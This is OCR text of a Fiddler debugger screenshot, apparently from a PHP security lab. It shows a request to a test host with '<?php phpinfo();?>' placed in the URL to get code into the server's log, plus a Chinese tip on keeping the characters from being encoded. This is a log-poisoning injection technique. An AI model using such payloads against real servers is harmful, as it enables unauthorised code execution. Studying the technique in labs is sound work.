 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL Body Cachi... Content-... Process Comments Custom
2 403 HTTP atest.test /<?php phpinfo();?> 213 text/htm... 360c...
记得要抓包修改,不抓包修改的话 < > 空格 会给编码导致无法执行代码
[QuickExec] ALT+Q > type HELP to learn more
Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
GET http://atest.test/<?php phpinfo();?> HTTP/1.1
Host: atest.test
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gec
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 403 Forbidden
Date: Sun, 18 Aug 2019 08:29:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Content-Length: 213
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /&lt;
on this server.<br />
</p>
</body></html>
Find... (press Ctrl+Enter to highlight all) View in Note
Capturing All Processes 1 / 1 http://atest.test/<?php phpinfo();?>